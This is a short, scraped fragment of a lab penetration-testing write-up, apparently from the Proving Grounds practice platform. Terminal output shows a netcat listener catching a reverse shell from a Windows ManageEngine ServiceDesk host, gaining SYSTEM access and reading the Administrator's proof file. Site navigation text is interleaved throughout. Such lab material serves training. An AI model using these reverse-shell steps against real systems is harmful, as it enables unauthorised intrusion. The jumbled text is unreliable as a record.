 └─$ nc -lnvp 4444
Explore
Search for keywords, skills, job roles
listening on [any] 4444 ...
connect to [192.168.45.230] from (UNKNOWN) [192.168.229.43] 49193
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
Proving Grounds Practice
C:\ManageEngine\ServiceDesk\bin>whoami
whoami
nt authority\system
Rules of the game
Leaderboard
C:\ManageEngine\ServiceDesk\bin>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
(98)
Try harder (26)
Retired Play machines (29)